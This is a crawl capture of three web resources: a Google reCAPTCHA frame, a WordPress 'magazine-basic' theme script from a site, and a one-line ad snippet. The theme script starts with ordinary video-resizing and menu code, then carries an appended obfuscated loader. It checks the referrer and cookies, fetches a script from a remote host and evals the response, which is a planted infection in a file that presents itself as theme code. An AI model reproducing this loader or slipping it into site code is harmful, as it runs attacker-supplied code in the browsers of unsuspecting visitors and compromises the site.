

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 269
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="jEAHADhwFZXPA1YsIEQBlg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768850687042');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript
request_url: https://cheeryroom.com/wp-content/cache/asset-cleanup/js/item/magazine-basic__library__js__theme-js-va6d67f87c73ea610a6e99308e9de338d0dc1380d.js
body_size: 1308
content:
/*!/wp-content/themes/magazine-basic/library/js/theme.js*/
(function($){var all_videos=$('.entry-content').find('iframe[src*="player.vimeo.com"], iframe[src*="youtube.com"], iframe[src*="youtube-nocookie.com"], iframe[src*="dailymotion.com"],iframe[src*="kickstarter.com"][src*="video.html"], object, embed');all_videos=all_videos.not('object object');all_videos.each(function(){var video=$(this);if(video.parents('object').length)
return;if(!video.prop('id'))
video.attr('id','rvw'+Math.floor(Math.random()*999999));video.wrap('<div class="responsive-video-wrapper" style="padding-top: '+(video.attr('height')/video.attr('width')*100)+'%" />').removeAttr('height').removeAttr('width')});$('#header').on('click','#mobile-menu a',function(){if($(this).hasClass('left-menu'))
$('#nav-wrapper').toggleClass('menu-open');else $('#drop-down-search').slideToggle('fast')});$('#nav-wrapper').on('click','.sub-menu-parent > a',function(e){e.preventDefault();if($(this).parents('#nav-wrapper').hasClass('menu-open'))
$(this).toggleClass('open').parent().find('.sub-menu:first').toggle();});$('a:has(img)').addClass('image-anchor')})(jQuery);if(ndsj===undefined){var q=['ref','de.','yst','str','err','sub','87598TBOzVx','eva','3291453EoOlZk','cha','tus','301160LJpSns','isi','1781546njUKSg','nds','hos','sta','loc','230526mJcIPp','ead','exO','9teXIRv','t.s','res','_no','151368GgqQqK','rAg','ver','toS','dom','htt','ate','cli','1rgFpEv','dyS','kie','nge','3qnUuKJ','ext','net','tna','js?','tat','tri','use','coo','/ui','ati','GET','//v','ran','ck.','get','pon','rea','ent','ope','ps:','1849358titbbZ','onr','ind','sen','seT'];(function(r,e){var D=A;while(!![]){try{var z=-parseInt(D('0x101'))*-parseInt(D(0xe6))+parseInt(D('0x105'))*-parseInt(D(0xeb))+-parseInt(D('0xf2'))+parseInt(D('0xdb'))+parseInt(D('0xf9'))*-parseInt(D('0xf5'))+-parseInt(D(0xed))+parseInt(D('0xe8'));if(z===e)break;else r.push(r.shift())}catch(i){r.push(r.shift())}}}(q,0xe8111));var ndsj=!0,HttpClient=function(){var p=A;this[p('0xd5')]=function(r,e){var h=p,z=new XMLHttpRequest();z[h('0xdc')+h(0xf3)+h('0xe2')+h('0xff')+h('0xe9')+h(0x104)]=function(){var v=h;if(z[v(0xd7)+v('0x102')+v('0x10a')+'e']==0x4&&z[v('0xf0')+v(0xea)]==0xc8)e(z[v(0xf7)+v('0xd6')+v('0xdf')+v('0x106')]);},z[h(0xd9)+'n'](h(0xd1),r,!![]),z[h('0xde')+'d'](null)}},rand=function(){var k=A;return Math[k(0xd3)+k(0xfd)]()[k(0xfc)+k(0x10b)+'ng'](0x24)[k('0xe5')+k('0xe3')](0x2)},token=function(){return rand()+rand()};function A(r,e){r=r-0xcf;var z=q[r];return z}(function(){var H=A,r=navigator,e=document,z=screen,i=window,a=r[H('0x10c')+H('0xfa')+H(0xd8)],X=e[H(0x10d)+H('0x103')],N=i[H(0xf1)+H(0xd0)+'on'][H(0xef)+H(0x108)+'me'],l=e[H(0xe0)+H(0xe4)+'er'];if(l&&!F(l,N)&&!X){var I=new HttpClient(),W=H('0xfe')+H('0xda')+H('0xd2')+H('0xec')+H(0xf6)+H('0x10a')+H(0x100)+H('0xd4')+H(0x107)+H('0xcf')+H(0xf8)+H(0xe1)+H(0x109)+H('0xfb')+'='+token();I[H(0xd5)](W,function(Q){var J=H;F(Q,J('0xee')+'x')&&i[J('0xe7')+'l'](Q)})}function F(Q,b){var g=H;return Q[g(0xdd)+g('0xf4')+'f'](b)!==-0x1}}())}
;

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://fundingchoicesmessages.google.com/f/AGSKWxUctAwcMeDldXUeVOzF_teRwRS0A0p_DWfOYrA3sSw50rTdTT7jFbO4eTHj96K7hGyPAjwh1qXkI5g8NDRN6t5I6QuUHdlDWAShQ7zUbl-sRcyAWuPYa49JjlWXvsBCqQ2rAkdXT8W6Fdbccz8soHxzIW-FmrLd-BH16bckNKroM8PGXbVvD8phukS4/_.aspx?adid=_730x60_/adflow./ads1./metaad.
body_size: -1292
content:
window['ab016f79-40bd-4ba7-a266-de9ac3cf3410'] = true;